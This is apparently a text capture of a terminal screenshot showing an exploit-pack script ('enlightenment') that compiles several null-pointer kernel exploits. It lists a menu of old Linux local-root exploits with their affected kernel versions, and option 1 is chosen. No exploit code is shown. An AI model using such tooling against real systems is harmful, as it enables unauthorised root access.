 root@bt: /tmp - Shell - Konsole
Session Edit View Bookmarks Settings Help
sh-3.2$ cd en*
sh-3.2$ pwd
/tmp/enlightenment
sh-3.2$ ./run_null_exploits.sh
Compiling exp_cheddarbay.c...OK.
Compiling exp_ingom0wnar.c...OK.
Compiling exp_moosecox.c...OK.
Compiling exp_paokara.c...OK.
Compiling exp_powerglove.c...OK.
Compiling exp_sieve.c...OK.
Compiling exp_therebel.c...OK.
Compiling exp_vmware.c...OK.
Compiling exp_wunderbar.c...OK.
[+] MAPPED ZERO PAGE!
Choose your exploit:
[0] Cheddar Bay: Linux 2.6.30/2.6.30.1 /dev/net/tun local root
[1] MooseCox: Linux <= 2.6.31.5 pipe local root
[2] Paokara: Linux 2.6.19->2.6.31.1 eCryptfs local root
[3] Powerglove: Linux 2.6.31 perf_counter local root
[4] The Rebel: Linux < 2.6.19 udp_sendmsg() local root
[5] CVE-2009-2267: VMWare vm86 guest local root
[6] Wunderbar Emporium: Linux 2.X sendpage() local root
[7] Exit
> 1
<< back | track 4
- codename [ pwnsauce ]
Shell